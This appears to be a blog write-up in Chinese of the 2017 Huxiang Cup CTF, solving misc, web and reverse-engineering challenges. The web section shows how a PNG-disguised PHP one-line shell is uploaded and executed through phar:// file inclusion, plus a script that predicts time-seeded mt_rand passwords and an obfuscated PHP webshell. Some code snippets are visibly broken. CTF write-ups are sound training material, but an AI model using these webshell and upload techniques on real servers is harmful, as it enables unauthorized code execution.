2017年湖湘杯网络安全技能大赛WriteupAresX 11月 26, 2017

2017年 “湖湘杯”网络安全技能大赛Writeup

Misc ak,web差web400,pwn一分没有,re 两道，反正尽力了

MISC

流量分析

wireshar导出http文件发现flag.zipfrom PIL import Image
import re
x = 887
y = 150
image = Image.new("RGB",(x,y))
f = open('ce.txt')
for i in range(0,x):
for j in range(0,y):
r = l.split(", ")
image.putpixel((i,j),(int(r),int(r),int(r)))
image.save('image1.jpg')


热身运动5b 4g 2b 4b 5b 2h 3e 2b 5f 8f 1e 2b 7f 6f 1f 4g 5f 6g 1b 3g 5g 6h 2e5b 4g 2b 4b 5b 2h 3e 2b 5f 8f 1e 2b 7f 6f 1f 4g 5f 6g 1b 3g 5g 6h 2e

25 38 49 33 25 55 44 49 29 5  60 49 13 21 61 38 29 22 57 46 30 23 5225 38 49 33 25 55 44 49 29 5  60 49 13 21 61 38 29 22 57 46 30 23 52
Z  m  x  h  Z  3  s  x  d  F  8  x  N  V  9  m  d  W  5  u  e  X  0
ZmxhZ3sxdF8xNV9mdW5ueX0



flag{1t_15_funny}

题目Encryptor.apkj是md5以后的字符串换成字节了以后的长度
paramArrayOfByte1[i]是图片的每一个字节misc300

pkl是python的序列化文件

S'The black pixels of a b/w image are at

import pickle
from PIL import Image
import matplotlib.pyplot as plt

f = open('pixels.jpg.pkl')
f.close()
print inf
print inf
pic=inf[1:]
a=[]
b=[]
for i in pic:
x=i
y=i
print x,y
a.append(x)
b.append(y)

plt.scatter(a,b,c = 'black',s = 1)
# plt.plot(a,b,'ko')
plt.show()flag 就是作者的名字billwatterson

github原题

WEB

web200:

a.只能上传png b.htmlentities(ucfirst($op)); op变量做过简单的处理。 打开upload页面发现http://118.190.87.135:10080/?op=upload ==> op=upload应该是文件包含。 扫描一下目录：upload.phphome.phpflag.phpshow.php加上两个目录imageuploads 上传一个png页面返回URL: op=show&imagekey=cf32f1071d5f2a4b89c72df04a1b5de02dce2bf1 到这里就更加印证了是一个文件包含漏洞了 这个imagekey应该就是上传后的文件名，上传的文件应该是在uploads文件下：果然,然后包含它重新思考了一下，包含upload.php的时候，是op=upload 那么其代码应该是op=$_GET[op].’.php’;在文件中加上php的，这时候我想到phar://协议。
x.php(一句话shell)压缩成zip格式，然后再改成png格式上传到服务器，用包含结合phar协议来执行php文件：
op=phar://./uploads/e3b413b087bd7f56d3a67d3f970a88c489b60e66.png/x

Payload:x=highlight_file('././flag.php');web150 randomFlag为：you get the flag it is hxb2017{6583be26c1403c25677c03ac7b3d1f22}import requests,re

#re_pass = re.compile(r'<br>.+||')
url = "http://114.215.138.89:10080/"
while True:
res = requests.get(url)
s = res.content[29:-8]
print s
resloaction=requests.get("http://127.0.0.1/test.php")
list = resloaction.content.split(' ')
params={}
if list==s :
params['pwd']=s
resp = requests.get(url,params=params)
if 'flag' in resp.content :
print resp.content
break;
elif 'Wrong' in resp.content :
print 'Wrong'
elif 'first' in resp.content :
print 'first'
else :
pass


<?php
function create_password($pw_length = 10){$randpwd = "";
for ($i = 0;$i < $pw_length;$i++){
$randpwd .= chr(mt_rand(100, 200)); } return$randpwd;
}
mt_srand(time());
$pwd=create_password(); echo$pwd.' ';
//echo "<br>";



web300

<?php
$_=[].[];$__='';$_=$_[''];$_=++$_;$_=++$_;$_=++$_;$_=++$_;$__.=$_;$_=++$_;$_=++$_;$__=$_.$__;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$_=++$_;$__.=$_;${'_'.$__}[_](${'_'.\$__}[__]);
?>getflagRE

简单的Android

apk文件RE100ps:

web400差点做出来，比赛结束前7分钟改题也是牛逼，misc100直接换题，misc300偷来原题还不给题目名，misc200用一堆写的屎一样的英文来强行加难度，这出题人真的是服气